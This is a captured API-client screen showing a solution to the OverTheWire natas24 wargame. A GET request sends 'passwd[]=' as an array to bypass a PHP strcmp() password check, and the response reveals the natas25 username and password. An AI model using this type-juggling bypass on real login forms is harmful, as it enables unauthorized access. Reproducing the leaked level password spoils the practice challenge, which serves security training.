 natas24
Examples (0)
Add a description
GET
http://natas24.natas.labs.overthewire.org?passwd[]=
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
passwd[]
Key
Value
Description
Body
Cookies
Headers (8)
Test Results
Status: 200 OK
Time: 93 ms
Size: 864 B
Save
Download
Pretty
Raw
Preview
NATAS24
Password:
Login
Warning: strcmp() expects parameter 1 to be string, array given in
/var/www/natas/natas24/index.php on line 23
The credentials for the next level are:
Username: natas25 Password: GHF6X7YwACaYYssHVY05cFq83hRktl4c
View sourcecode